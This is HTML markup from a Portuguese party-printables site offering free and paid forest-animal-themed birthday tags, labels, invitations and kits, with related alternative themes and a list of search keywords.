				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d05417e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d05417e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cb2a39d" data-id="cb2a39d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-304db65 elementor-widget elementor-widget-image" data-id="304db65" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/animais-da-floresta/tag-animais-da-floresta/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Tag-Animais-da-Floresta-Grátis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Tag Animais da Floresta Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Tag-Animais-da-Floresta-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Tag-Animais-da-Floresta-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Tag-Animais-da-Floresta-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Tag-Animais-da-Floresta-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Tag-Animais-da-Floresta-Grátis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-682f2d2 elementor-widget elementor-widget-heading" data-id="682f2d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Tag</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2cb6cee elementor-widget elementor-widget-heading" data-id="2cb6cee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-218c1cc elementor-widget elementor-widget-spacer" data-id="218c1cc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33f71e7 elementor-align-center elementor-widget elementor-widget-button" data-id="33f71e7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/animais-da-floresta/tag-animais-da-floresta/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b24de7 elementor-widget elementor-widget-spacer" data-id="2b24de7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d729539" data-id="d729539" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e62f243 elementor-widget elementor-widget-image" data-id="e62f243" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/animais-da-floresta/rodelinha-animais-da-floresta/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-Grátis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Rodelinha Animais da Floresta Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rodelinha-Animais-da-Floresta-Grátis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d7bf07c elementor-widget elementor-widget-heading" data-id="d7bf07c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rodelinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cca365f elementor-widget elementor-widget-heading" data-id="cca365f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d1bf579 elementor-widget elementor-widget-spacer" data-id="d1bf579" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d439c59 elementor-align-center elementor-widget elementor-widget-button" data-id="d439c59" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/animais-da-floresta/rodelinha-animais-da-floresta/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a15d554 elementor-widget elementor-widget-spacer" data-id="a15d554" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41322c6" data-id="41322c6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b70acea elementor-widget elementor-widget-image" data-id="b70acea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/animais-da-floresta/rotulo-animais-da-floresta/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rótulo-Animais-da-Floresta-Grátis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Rótulo Animais da Floresta Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rótulo-Animais-da-Floresta-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rótulo-Animais-da-Floresta-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rótulo-Animais-da-Floresta-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rótulo-Animais-da-Floresta-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rótulo-Animais-da-Floresta-Grátis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da9c3c5 elementor-widget elementor-widget-heading" data-id="da9c3c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rótulo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e684231 elementor-widget elementor-widget-heading" data-id="e684231" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">arte DIY </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-b0db191 elementor-widget elementor-widget-spacer" data-id="b0db191" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7deace5 elementor-align-center elementor-widget elementor-widget-button" data-id="7deace5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/animais-da-floresta/rotulo-animais-da-floresta/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-79055d6 elementor-widget elementor-widget-spacer" data-id="79055d6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8e9630" data-id="c8e9630" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ef0ecd7 elementor-widget elementor-widget-image" data-id="ef0ecd7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/loja/kits-digitais/kit-digital-animais-da-floresta/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Kit-Digital-Animais-da-Floresta-para-Imprimir-e-Recortar-300x300.webp" class="attachment-thumbnail size-thumbnail" alt="Kit Digital Animais da Floresta para Imprimir e Recortar" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Kit-Digital-Animais-da-Floresta-para-Imprimir-e-Recortar-300x300.webp 300w, https://digifesta.com/wp-content/uploads/Kit-Digital-Animais-da-Floresta-para-Imprimir-e-Recortar-100x100.webp 100w, https://digifesta.com/wp-content/uploads/Kit-Digital-Animais-da-Floresta-para-Imprimir-e-Recortar.webp 591w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8dde8d5 elementor-widget elementor-widget-heading" data-id="8dde8d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kit de Festa</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f6c2e52 elementor-widget elementor-widget-heading" data-id="f6c2e52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Artes DIY</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-679d9e3 elementor-widget elementor-widget-spacer" data-id="679d9e3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9017b60 elementor-align-center elementor-widget elementor-widget-button" data-id="9017b60" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/loja/kits-digitais/kit-digital-animais-da-floresta/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-store"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-04ac5de elementor-widget elementor-widget-spacer" data-id="04ac5de" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f4cc2d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f4cc2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-94d2d38" data-id="94d2d38" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ffafe94 elementor-widget elementor-widget-image" data-id="ffafe94" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/loja/convites-em-papel/convite-aniversario-animais-da-floresta-digital-ou-em-papel-portes-de-envio-gratis-para-portugal-via-ctt/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Convite-Aniversario-Animais-da-Floresta-Digital-ou-em-Papel-Portes-de-envio-Gratis-para-Portugal-via-CTT-300x300.webp" class="attachment-thumbnail size-thumbnail" alt="Convite Aniversário Animais da Floresta - Digital ou em Papel - Portes de envio Grátis para Portugal via CTT" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Convite-Aniversario-Animais-da-Floresta-Digital-ou-em-Papel-Portes-de-envio-Gratis-para-Portugal-via-CTT-300x300.webp 300w, https://digifesta.com/wp-content/uploads/Convite-Aniversario-Animais-da-Floresta-Digital-ou-em-Papel-Portes-de-envio-Gratis-para-Portugal-via-CTT-1024x1024.webp 1024w, https://digifesta.com/wp-content/uploads/Convite-Aniversario-Animais-da-Floresta-Digital-ou-em-Papel-Portes-de-envio-Gratis-para-Portugal-via-CTT-768x768.webp 768w, https://digifesta.com/wp-content/uploads/Convite-Aniversario-Animais-da-Floresta-Digital-ou-em-Papel-Portes-de-envio-Gratis-para-Portugal-via-CTT-100x100.webp 100w, https://digifesta.com/wp-content/uploads/Convite-Aniversario-Animais-da-Floresta-Digital-ou-em-Papel-Portes-de-envio-Gratis-para-Portugal-via-CTT.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0ae664c elementor-widget elementor-widget-heading" data-id="0ae664c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Convite Animais da Floresta</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-93d6bcc elementor-widget elementor-widget-heading" data-id="93d6bcc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Convite em Papel</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6bffcfe elementor-widget elementor-widget-spacer" data-id="6bffcfe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-17742fd elementor-align-center elementor-widget elementor-widget-button" data-id="17742fd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/loja/convites-em-papel/convite-aniversario-animais-da-floresta-digital-ou-em-papel-portes-de-envio-gratis-para-portugal-via-ctt/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-store"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0996bee elementor-widget elementor-widget-spacer" data-id="0996bee" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d74408" data-id="2d74408" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-56946c1 elementor-widget elementor-widget-image" data-id="56946c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/kit-digital/convite-bosque-encantado-gratis/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rodelinha-Bosque-Encantado-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Rodelinha Bosque Encantado Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rodelinha-Bosque-Encantado-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rodelinha-Bosque-Encantado-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rodelinha-Bosque-Encantado-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rodelinha-Bosque-Encantado-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Rodelinha-Bosque-Encantado-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rodelinha-Bosque-Encantado-Gratis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c76b0f7 elementor-widget elementor-widget-heading" data-id="c76b0f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Bosque Encantado</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0bd5973 elementor-widget elementor-widget-heading" data-id="0bd5973" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Tema Alternativo</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-e7276a5 elementor-widget elementor-widget-spacer" data-id="e7276a5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cd04864 elementor-align-center elementor-widget elementor-widget-button" data-id="cd04864" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/kit-digital/convite-bosque-encantado-gratis/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8a837d4 elementor-widget elementor-widget-spacer" data-id="8a837d4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-beaa184" data-id="beaa184" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ccbb189 elementor-widget elementor-widget-image" data-id="ccbb189" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://bo" target="_blank">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rodelinha-Corujinha-Gratis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Rodelinha Corujinha Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rodelinha-Corujinha-Gratis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rodelinha-Corujinha-Gratis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rodelinha-Corujinha-Gratis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rodelinha-Corujinha-Gratis-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/Rodelinha-Corujinha-Gratis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rodelinha-Corujinha-Gratis.jpg 1760w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e493dd elementor-widget elementor-widget-heading" data-id="9e493dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Corujinha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-48ce3c3 elementor-widget elementor-widget-heading" data-id="48ce3c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Tema Alternativo</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ebc0767 elementor-widget elementor-widget-spacer" data-id="ebc0767" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ebbc51 elementor-align-center elementor-widget elementor-widget-button" data-id="2ebbc51" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/kit-digital/convite-corujinha-gratis/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9cbf1eb elementor-widget elementor-widget-spacer" data-id="9cbf1eb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9227b90 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="9227b90" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ed27c1 elementor-widget elementor-widget-image" data-id="5ed27c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/kit-digital/convite-safari-gratis/">
							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rodelinha-Safari-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Rodelinha Safari" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rodelinha-Safari-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rodelinha-Safari-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rodelinha-Safari-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rodelinha-Safari-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Rodelinha-Safari-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a542f2 elementor-widget elementor-widget-heading" data-id="5a542f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Safari</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d44be9a elementor-widget elementor-widget-heading" data-id="d44be9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Tema Alternativo</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-439ee59 elementor-widget elementor-widget-spacer" data-id="439ee59" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-416037a elementor-align-center elementor-widget elementor-widget-button" data-id="416037a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/kit-digital/convite-safari-gratis/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dfea57b elementor-widget elementor-widget-spacer" data-id="dfea57b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d45f0e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d45f0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a33be76" data-id="a33be76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d673463 elementor-widget elementor-widget-spacer" data-id="d673463" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5297da4 elementor-widget elementor-widget-heading" data-id="5297da4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small"><a href="https://amzn.to/2C9JGtf" target="_blank" rel="noopener">Tabela de Conteúdos</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-91a3142 elementor-widget elementor-widget-spacer" data-id="91a3142" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d092302 elementor-widget elementor-widget-text-editor" data-id="d092302" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Convite Animais da Floresta Grátis</p><p style="text-align: center;">Fazer convite Online Animais da Floresta</p><p style="text-align: center;">Artes para festa Animais da Floresta</p><p style="text-align: center;">Convite Animais da Floresta para Editar e imprimir</p><p style="text-align: center;">Convite Animais da Floresta para Redes Sociais</p><p style="text-align: center;">Convite Animais da Floresta Editavel para Whatsapp</p><p style="text-align: center;">Convite Animais da Floresta para enviar no <span class="module__title__link">WhatsApp</span></p><p style="text-align: center;">Convite Animais da Floresta para Celular IPhone, Galaxy, Xiaomi  etc</p><p style="text-align: center;">Ideias faça você mesmo para o tema Animais da Floresta</p><p style="text-align: center;">Lembrancinhas Animais da Floresta para Imprimir </p><p style="text-align: center;">Artigos para decoração de Aniversário Animais da Floresta</p><p style="text-align: center;">Modelos Digitais de tampinha e etiqueta Animais da Floresta</p><p style="text-align: center;">Kit para Aniversários temáticos para baixar e personalizar</p><p style="text-align: center;"><a href="https://www.youtube.com/watch?v=XIg0pGIfmV4&amp;t=481s" target="_blank" rel="noopener">Como Fazer Kit festa Grátis</a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8a87f3 elementor-widget elementor-widget-spacer" data-id="d8a87f3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bdb2af6 elementor-view-default elementor-widget elementor-widget-icon" data-id="bdb2af6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-heart"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-826256e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826256e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e300d4" data-id="5e300d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-95b0fea elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-grid-mobile-1 elementor-share-buttons--align-center elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="95b0fea" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on pinterest</span>
							</span>
																				</div>
					</div>
